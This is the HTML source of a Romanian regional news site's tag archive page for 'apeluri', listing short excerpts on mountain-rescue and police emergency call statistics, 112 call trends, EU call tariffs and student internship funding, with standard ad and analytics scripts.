		        <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>
<div class="jeg_main ">
    <div class="jeg_container">
        <div class="jeg_content">
            <div class="jeg_section">
                <div class="container">

                    <div class="jeg_ad jeg_archive jnews_archive_above_content_ads "><div class='ads-wrapper  '></div></div>
                    <div class="jeg_cat_content row">
                        <div class="jeg_main_content col-sm-8">
                            <div class="jeg_inner_content">
                                <div class="jeg_archive_header">
                                                                            <div class="jeg_breadcrumbs jeg_breadcrumb_container">
                                            <div id="breadcrumbs"><span class="">
                <a href="https://www.emaramures.ro" data-wpel-link="internal">Acasa</a>
            </span><i class="fa fa-angle-right"></i><span class="">
                <a href="" data-wpel-link="internal">Tag</a>
            </span><i class="fa fa-angle-right"></i><span class="breadcrumb_last_link">
                <a href="https://www.emaramures.ro/tag/apeluri/" data-wpel-link="internal">apeluri</a>
            </span></div>                                        </div>
                                                                        
                                    <h1 class="jeg_archive_title">Etichetă: apeluri</h1>                                                                    </div>
                                
                                <div class="jnews_archive_content_wrapper">
                                    <div class="jeg_postblock_25 jeg_postblock jeg_col_2o3">
                <div class="jeg_block_container">
                    <div class="jeg_posts jeg_load_more_flag"> 
                <article class="jeg_post post-431322 post type-post status-publish format-standard has-post-thumbnail hentry category-1083 category-actualitate tag-apeluri tag-maramures tag-salvamont">
                <div class="jeg_postblock_heading">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/zeci-de-apeluri-de-urgenta-primite-de-salvamontisti-in-ultimele-24-de-ore-cinci-solicitari-si-din-maramures/" data-wpel-link="internal">Zeci de apeluri de urgenţă primite de salvamontişti în ultimele 24 de ore. Cinci solicitări şi din Maramureş</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">de</span> <a href="https://www.emaramures.ro/author/iuditahindli/" data-wpel-link="internal">eMM</a></div><div class="jeg_meta_date"><a href="https://www.emaramures.ro/zeci-de-apeluri-de-urgenta-primite-de-salvamontisti-in-ultimele-24-de-ore-cinci-solicitari-si-din-maramures/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 1 martie 2021</a></div><div class="jeg_meta_comment"><a href="https://www.emaramures.ro/zeci-de-apeluri-de-urgenta-primite-de-salvamontisti-in-ultimele-24-de-ore-cinci-solicitari-si-din-maramures/#comments" data-wpel-link="internal"><i class="fa fa-comment-o"></i> 0 </a></div></div>
                </div>
                <div class="jeg_thumb">
                    
                    <a href="https://www.emaramures.ro/zeci-de-apeluri-de-urgenta-primite-de-salvamontisti-in-ultimele-24-de-ore-cinci-solicitari-si-din-maramures/" data-wpel-link="internal"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Exercițiu în teren al salvamontiştilor, pe pârtia Roata &#8211; Cavnic" data-src="https://www.emaramures.ro/wp-content/uploads/2020/12/salvamont0-360x180.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2020/12/salvamont0-360x180.jpg 360w, https://www.emaramures.ro/wp-content/uploads/2020/12/salvamont0-750x375.jpg 750w" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <div class="jeg_post_excerpt">
                        <p>De un weekend cu zeci de apeluri au avut parte salvamontiștii din întreaga țară. În ultimele 24 de ore, la Dispeceratul Național Salvamont, s-au primit 57 apeluri de urgență : ☎ 10 apeluri pentru Salvamont ...</p>
                        <a href="https://www.emaramures.ro/zeci-de-apeluri-de-urgenta-primite-de-salvamontisti-in-ultimele-24-de-ore-cinci-solicitari-si-din-maramures/" class="jeg_readmore" data-wpel-link="internal">Citeste mai mult</a>
                    </div>
                </div>
            </article><article class="jeg_post post-428272 post type-post status-publish format-standard has-post-thumbnail hentry category-1083 category-actualitate tag-apeluri tag-salvamont tag-trasee-turistice">
                <div class="jeg_postblock_heading">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/zeci-de-apeluri-de-urgenta-primite-de-salvamontisti-in-ultimele-24-de-ore-solicitari-si-din-maramures/" data-wpel-link="internal">Zeci de apeluri de urgenţă primite de salvamontişti în ultimele 24 de ore. Solicitări şi din Maramureş</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">de</span> <a href="https://www.emaramures.ro/author/iuditahindli/" data-wpel-link="internal">eMM</a></div><div class="jeg_meta_date"><a href="https://www.emaramures.ro/zeci-de-apeluri-de-urgenta-primite-de-salvamontisti-in-ultimele-24-de-ore-solicitari-si-din-maramures/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 5 ianuarie 2021</a></div><div class="jeg_meta_comment"><a href="https://www.emaramures.ro/zeci-de-apeluri-de-urgenta-primite-de-salvamontisti-in-ultimele-24-de-ore-solicitari-si-din-maramures/#comments" data-wpel-link="internal"><i class="fa fa-comment-o"></i> 0 </a></div></div>
                </div>
                <div class="jeg_thumb">
                    
                    <a href="https://www.emaramures.ro/zeci-de-apeluri-de-urgenta-primite-de-salvamontisti-in-ultimele-24-de-ore-solicitari-si-din-maramures/" data-wpel-link="internal"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Zeci de apeluri de urgenţă primite de salvamontişti în ultimele 24 de ore. Solicitări şi din Maramureş" data-src="https://www.emaramures.ro/wp-content/uploads/2021/01/salvamont-1-360x180.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2021/01/salvamont-1-360x180.jpg 360w, https://www.emaramures.ro/wp-content/uploads/2021/01/salvamont-1-750x375.jpg 750w, https://www.emaramures.ro/wp-content/uploads/2021/01/salvamont-1-1140x570.jpg 1140w" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <div class="jeg_post_excerpt">
                        <p>Salvamontiştii au primit 26 de apeluri de urgenţă în ultimele 24 de ore, cele mai multe fiind în Sinaia, potrivit Salvamont România. Potrivit Salvamont România, în ultimele 24 de ore la Dispeceratul Naţional Salvamont, s-au ...</p>
                        <a href="https://www.emaramures.ro/zeci-de-apeluri-de-urgenta-primite-de-salvamontisti-in-ultimele-24-de-ore-solicitari-si-din-maramures/" class="jeg_readmore" data-wpel-link="internal">Citeste mai mult</a>
                    </div>
                </div>
            </article><article class="jeg_post post-408390 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate tag-apeluri tag-maramures tag-salvamont tag-schi">
                <div class="jeg_postblock_heading">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/weekend-de-foc-pentru-salvamontisti-160-de-evenimente/" data-wpel-link="internal">Weekend de foc pentru salvamontişti: 160 de evenimente</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">de</span> <a href="https://www.emaramures.ro/author/iuditahindli/" data-wpel-link="internal">eMM</a></div><div class="jeg_meta_date"><a href="https://www.emaramures.ro/weekend-de-foc-pentru-salvamontisti-160-de-evenimente/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 24 februarie 2020</a></div><div class="jeg_meta_comment"><a href="https://www.emaramures.ro/weekend-de-foc-pentru-salvamontisti-160-de-evenimente/#comments" data-wpel-link="internal"><i class="fa fa-comment-o"></i> 0 </a></div></div>
                </div>
                <div class="jeg_thumb">
                    
                    <a href="https://www.emaramures.ro/weekend-de-foc-pentru-salvamontisti-160-de-evenimente/" data-wpel-link="internal"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Salvamont Maramureș vă prezintă câteva măsuri în caz de accident pe pârtie" data-src="https://www.emaramures.ro/wp-content/uploads/2020/01/salvamont-iarna-360x180.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2020/01/salvamont-iarna-360x180.jpg 360w, https://www.emaramures.ro/wp-content/uploads/2020/01/salvamont-iarna-750x375.jpg 750w, https://www.emaramures.ro/wp-content/uploads/2020/01/salvamont-iarna-1140x570.jpg 1140w" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <div class="jeg_post_excerpt">
                        <p>Un weekend intens pentru salvamontiștii din întreaga țară solicitați să intervina la nu mai puțin de 160 de evenimente. Doar in ultimele 24 de ore, la Dispeceratul Național Salvamont s-au primit 51 apeluri prin care ...</p>
                        <a href="https://www.emaramures.ro/weekend-de-foc-pentru-salvamontisti-160-de-evenimente/" class="jeg_readmore" data-wpel-link="internal">Citeste mai mult</a>
                    </div>
                </div>
            </article><article class="jeg_post post-405536 post type-post status-publish format-standard has-post-thumbnail hentry category-1083 tag-12189 tag-apeluri tag-maramures tag-politie">
                <div class="jeg_postblock_heading">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/peste-2-000-de-apeluri-in-ultimele-24-de-ore-pentru-politisti/" data-wpel-link="internal">Peste 2.000 de apeluri în ultimele 24 de ore pentru  poliţişti</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">de</span> <a href="https://www.emaramures.ro/author/iuditahindli/" data-wpel-link="internal">eMM</a></div><div class="jeg_meta_date"><a href="https://www.emaramures.ro/peste-2-000-de-apeluri-in-ultimele-24-de-ore-pentru-politisti/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 7 ianuarie 2020</a></div><div class="jeg_meta_comment"><a href="https://www.emaramures.ro/peste-2-000-de-apeluri-in-ultimele-24-de-ore-pentru-politisti/#comments" data-wpel-link="internal"><i class="fa fa-comment-o"></i> 0 </a></div></div>
                </div>
                <div class="jeg_thumb">
                    
                    <a href="https://www.emaramures.ro/peste-2-000-de-apeluri-in-ultimele-24-de-ore-pentru-politisti/" data-wpel-link="internal"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Pentru că a sunat la 112 fără motiv întemeiat, un băimărean a fost sancţionat contravenţional" data-src="https://www.emaramures.ro/wp-content/uploads/2019/08/112-360x180.jpg" data-sizes="auto" data-srcset="" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <div class="jeg_post_excerpt">
                        <p>În ultimele 24 de ore, polițiștii au intervenit la 2.183 de sesizări venite din partea cetățenilor, iar în urma activităților desfășurate în teren au constatat peste 700 de infracțiuni, au aplicat aproape 6.000 de sancțiuni ...</p>
                        <a href="https://www.emaramures.ro/peste-2-000-de-apeluri-in-ultimele-24-de-ore-pentru-politisti/" class="jeg_readmore" data-wpel-link="internal">Citeste mai mult</a>
                    </div>
                </div>
            </article><article class="jeg_post post-404862 post type-post status-publish format-standard has-post-thumbnail hentry category-1083 category-actualitate tag-12189 tag-apeluri tag-statistica">
                <div class="jeg_postblock_heading">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/statistica-pozitiva-mai-putine-apeluri-la-112/" data-wpel-link="internal">Statistică pozitivă: Mai puține apeluri la 112</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">de</span> <a href="https://www.emaramures.ro/author/ancamiklos/" data-wpel-link="internal">eMM</a></div><div class="jeg_meta_date"><a href="https://www.emaramures.ro/statistica-pozitiva-mai-putine-apeluri-la-112/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 25 decembrie 2019</a></div><div class="jeg_meta_comment"><a href="https://www.emaramures.ro/statistica-pozitiva-mai-putine-apeluri-la-112/#comments" data-wpel-link="internal"><i class="fa fa-comment-o"></i> 0 </a></div></div>
                </div>
                <div class="jeg_thumb">
                    
                    <a href="https://www.emaramures.ro/statistica-pozitiva-mai-putine-apeluri-la-112/" data-wpel-link="internal"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Ce spune STS despre cazul de intoxicare de la Timișoara" data-src="https://www.emaramures.ro/wp-content/uploads/2019/11/gethumb.details.php_-360x180.jpeg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2019/11/gethumb.details.php_-360x180.jpeg 360w, https://www.emaramures.ro/wp-content/uploads/2019/11/gethumb.details.php_-750x375.jpeg 750w" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <div class="jeg_post_excerpt">
                        <p>În anul 2019, pentru prima dată în istoria serviciului 112, s-a sunat de mai multe ori pentru a anunța urgențe reale decât pentru non-urgențe.Tot mai mulți cetățeni au conștientizat că numărul 112 este destinat urgențelor.Numărul ...</p>
                        <a href="https://www.emaramures.ro/statistica-pozitiva-mai-putine-apeluri-la-112/" class="jeg_readmore" data-wpel-link="internal">Citeste mai mult</a>
                    </div>
                </div>
            </article><article class="jeg_post post-393912 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-stiri-nationale tag-apeluri tag-elevi tag-maramures tag-studenti tag-subventii">
                <div class="jeg_postblock_heading">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/a-fost-prelungita-perioada-de-depunere-a-proiectelor-pentru-finantarea-stagiilor-de-practica-pentru-elevi-si-studenti/" data-wpel-link="internal">A fost prelungită perioada de depunere a proiectelor pentru finanţarea stagiilor de practică pentru elevi şi studenţi</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">de</span> <a href="https://www.emaramures.ro/author/ancamiklos/" data-wpel-link="internal">eMM</a></div><div class="jeg_meta_date"><a href="https://www.emaramures.ro/a-fost-prelungita-perioada-de-depunere-a-proiectelor-pentru-finantarea-stagiilor-de-practica-pentru-elevi-si-studenti/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 17 iulie 2019</a></div><div class="jeg_meta_comment"><a href="https://www.emaramures.ro/a-fost-prelungita-perioada-de-depunere-a-proiectelor-pentru-finantarea-stagiilor-de-practica-pentru-elevi-si-studenti/#comments" data-wpel-link="internal"><i class="fa fa-comment-o"></i> 0 </a></div></div>
                </div>
                <div class="jeg_thumb">
                    
                    <a href="https://www.emaramures.ro/a-fost-prelungita-perioada-de-depunere-a-proiectelor-pentru-finantarea-stagiilor-de-practica-pentru-elevi-si-studenti/" data-wpel-link="internal"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Stimulente pentru angajarea elevilor şi studenţilor pe perioada vacanţei" data-src="https://www.emaramures.ro/wp-content/uploads/2019/06/elevi-job-vara-radiocluj-360x180.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2019/06/elevi-job-vara-radiocluj-360x180.jpg 360w, https://www.emaramures.ro/wp-content/uploads/2019/06/elevi-job-vara-radiocluj-750x375.jpg 750w" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <div class="jeg_post_excerpt">
                        <p>Ministrul Fondurilor Europene,Roxana Mînzatu, a prelungit perioada de depunere a cererilor de finanţare în cadrul a două apeluri de proiecte pentru elevi şi studenţi, care vor sprijini mai bună integrare a lor pe piaţa muncii. ...</p>
                        <a href="https://www.emaramures.ro/a-fost-prelungita-perioada-de-depunere-a-proiectelor-pentru-finantarea-stagiilor-de-practica-pentru-elevi-si-studenti/" class="jeg_readmore" data-wpel-link="internal">Citeste mai mult</a>
                    </div>
                </div>
            </article><article class="jeg_post post-388873 post type-post status-publish format-standard has-post-thumbnail hentry category-anunturi category-utile tag-apeluri tag-ieftinire tag-sms tag-ue">
                <div class="jeg_postblock_heading">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/se-ieftinesc-apelurile-si-sms-urile-internationale-in-ue/" data-wpel-link="internal">Se ieftinesc apelurile și SMS-urile internaționale în UE</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">de</span> <a href="https://www.emaramures.ro/author/iuditahindli/" data-wpel-link="internal">eMM</a></div><div class="jeg_meta_date"><a href="https://www.emaramures.ro/se-ieftinesc-apelurile-si-sms-urile-internationale-in-ue/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 14 mai 2019</a></div><div class="jeg_meta_comment"><a href="https://www.emaramures.ro/se-ieftinesc-apelurile-si-sms-urile-internationale-in-ue/#comments" data-wpel-link="internal"><i class="fa fa-comment-o"></i> 0 </a></div></div>
                </div>
                <div class="jeg_thumb">
                    
                    <a href="https://www.emaramures.ro/se-ieftinesc-apelurile-si-sms-urile-internationale-in-ue/" data-wpel-link="internal"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Se ieftinesc apelurile și SMS-urile internaționale în UE" data-src="https://www.emaramures.ro/wp-content/uploads/2019/05/telefon-ue-360x180.jpg" data-sizes="auto" data-srcset="" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <div class="jeg_post_excerpt">
                        <p>Apelurile şi SMS-urile internaţionale în Uniunea Europeană, în reţelele mobile şi fixe, se ieftinesc de miercuri. Intră în vigoare noi tarife, valabile în toate cele 28 de ţări membre. Acestea nu vor mai putea depăşi ...</p>
                        <a href="https://www.emaramures.ro/se-ieftinesc-apelurile-si-sms-urile-internationale-in-ue/" class="jeg_readmore" data-wpel-link="internal">Citeste mai mult</a>
                    </div>
                </div>
            </article>
            </div>
                </div>
            </div>                                </div>
                                
                                                            </div>
                        </div>
	                    <div class="jeg_sidebar left jeg_sticky_sidebar col-sm-4">
    <div class="widget 5fb3afa0b9fb9" id="5fb3afa0b9fb9-3"><!-- Either there are no banners, they are disabled or none qualified for this location! --></div><div class="widget 5fb3afa0b9fb9" id="5fb3afa0b9fb9-2"><div class="g g-1"><div class="g-col b-1 a-102"><p><a href="https://www.facebook.com/SfaraToursBaiaMare" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/EMM_360-x-256-.jpg" /></a></p></div></div><div class="g g-1"><div class="g-col b-1 a-108"><p><a href="https://www.profconinvest.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2024/04/2024-04-prof-con-invest-360px.jpg" /></a></p></div></div><div class="g g-1"><div class="g-col b-1 a-137"><p><a href="http://www.edselectric.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/05/eds-electric-360x.png" /></a></p></div></div></div><div class="widget_text widget widget_custom_html" id="custom_html-3"><div class="textwidget custom-html-widget"><script type="text/javascript" src="//ro.adocean.pl/files/js/aomini.js"></script>
<div data-ao-pid="ewA6YEeOk6GpjmNvaoAP30TTU719QHHxzEUcUHD5b_r.u7" style="display: none;"></div>
<script type="text/javascript">
    /* (c)AdOcean 2003-2020 */
    /* PLACEMENT: gemius_ro.covid.EMARAMURES.RO.300x600 */
    (window['aomini'] || (window['aomini'] = [])).push({
        cmd: 'display',
        server: 'ro.adocean.pl',
        id: 'ewA6YEeOk6GpjmNvaoAP30TTU719QHHxzEUcUHD5b_r.u7',
        consent: true
    });
</script></div></div><div class="widget widget_jnews_module_block_25" id="jnews_module_block_25-2"><div  class="jeg_postblock_25 jeg_postblock jeg_module_hook jeg_pagination_nextprev jeg_col_1o3 jnews_module_431322_0_696ed4cdb0ba6  normal " data-unique="jnews_module_431322_0_696ed4cdb0ba6">
                <div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>Bloguri eMM recente</span></h3>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts jeg_load_more_flag"> 
                <article class="jeg_post post-492002 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-bloguri-emm category-editorial">
                <div class="jeg_postblock_heading">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal">EDITORIAL: VINOVAȚII FĂRĂ VINĂ ȘI SPECTATORII AJUNȘI ÎN RING</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">de</span> <a href="https://www.emaramures.ro/author/andreibuda/" data-wpel-link="internal">eMaramureș</a></div><div class="jeg_meta_date"><a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 6 mai 2025</a></div><div class="jeg_meta_comment"><a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/#comments" data-wpel-link="internal"><i class="fa fa-comment-o"></i> 1 </a></div></div>
                </div>
                <div class="jeg_thumb">
                    
                    <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="EDITORIAL: VINOVAȚII FĂRĂ VINĂ ȘI SPECTATORII AJUNȘI ÎN RING" data-src="https://www.emaramures.ro/wp-content/uploads/2025/05/poli-360x180.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2025/05/poli-360x180.jpg 360w, https://www.emaramures.ro/wp-content/uploads/2025/05/poli-750x375.jpg 750w" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <div class="jeg_post_excerpt">
                        <p>La alegerile prezidențiale din 2004 eram un copil. Aveam 7 ani și habar n-aveam ce se întâmplă în jurul meu...</p>
                        <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" class="jeg_readmore" data-wpel-link="internal">Citeste mai mult</a>
                    </div>
                </div>
            </article>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                <div class="jeg_block_nav  showtext">
                    <a href="#" class="prev disabled" title="Anterior"><i class="fa fa-angle-left"></i> Anterior</a>
                    <a href="#" class="next " title="Urmator">Urmator  <i class="fa fa-angle-right"></i></a>
                </div>
                
            </div>
                
                <script>var jnews_module_431322_0_696ed4cdb0ba6 = {"header_icon":"","first_title":"Bloguri eMM recente","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"1","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"20802","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","popup-categories":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","pagination_mode":"nextprev","pagination_nextprev_showtext":"1","pagination_number_post":"1","pagination_scroll_limit":"0","ads_type":"disable","ads_position":"1","ads_random":"0","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"0","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_25"};</script>
            </div></div></div>
                    </div>
                </div>
            </div>
        </div>
        <div class="jeg_ad jnews_above_footer_ads "><div class='ads-wrapper  '></div></div>    </div>
</div>


        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_1 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">

                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_about" id="jnews_about-2">        <div class="jeg_about ">
                            <a class="footer_logo" href="https://www.emaramures.ro/" data-wpel-link="internal">
                    <img src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures" data-pin-no-hover="true">
                </a>
                                                <p>eMaramures | Știri și informații la zi<br><a href="mailto:office@emaramures.ro">office@emaramures.ro</a></p>

                    </div>
</div><div class="footer_widget widget_jnews_social" id="jnews_social-2">
        <div class="jeg_social_wrap ">
			
            <div class="socials_widget   circle">
				<a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer">
                                            <i class="fa fa-facebook" ></i>
                                            
                                        </a>            </div>

			        </div>

		</div><div class="widget_text footer_widget widget_custom_html" id="custom_html-2"><div class="textwidget custom-html-widget"><!--/Start async trafic.ro/-->
<script type="text/javascript" id="trfc_trafic_script">
//<![CDATA[
t_rid = 'emaramures-ro';
(function(){ t_js_dw_time=new Date().getTime();
t_js_load_src=((document.location.protocol == 'http:')?'http://storage.':'https://secure.')+'trafic.ro/js/trafic.js?tk='+(Math.pow(10,16)*Math.random())+'&t_rid='+t_rid;
if (document.createElement && document.getElementsByTagName && document.insertBefore) {
t_as_js_en=true;var sn = document.createElement('script');sn.type = 'text/javascript';sn.async = true; sn.src = t_js_load_src;
var psn = document.getElementsByTagName('script')[0];psn.parentNode.insertBefore(sn, psn); } else {
document.write(unescape('%3Cscri' + 'pt type="text/javascript" '+'src="'+t_js_load_src+';"%3E%3C/sc' + 'ript%3E')); }})();
//]]>
</script>
<noscript><p><a href="http://www.trafic.ro/statistici/emaramures.ro" data-wpel-link="external" target="_blank" rel="external noopener noreferrer"><img alt="www.emaramures.ro" src="http://log.trafic.ro/cgi-bin/pl.dll?rid=emaramures-ro" /></a> <a href="http://www.trafic.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Web analytics</a></p></noscript>
<!--/End async trafic.ro/--></div></div><div class="footer_widget widget_text" id="text-3">			<div class="textwidget"><p><a class="oricemedia-signature" title="servicii de creare site web" href="https://oricemedia.ro" target="_blank" rel="noopener noreferrer external" data-wpel-link="external"><img style="display: inline-block;" src="https://www.emaramures.ro/wp-content/uploads/2022/07/60x30-identity-oricemedia.png" alt="orice media logo" /> &#8211; &nbsp;Servicii de creare site web</a></p>
</div>
		</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_module_block_28" id="jnews_module_block_28-2"><div  class="jeg_postblock_28 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_431322_1_696ed4cdb1aa0  normal " data-unique="jnews_module_431322_1_696ed4cdb1aa0">
                <div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>Stiri Recente</span></h3>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts show_border">
                <div class="jeg_postsmall jeg_load_more_flag">
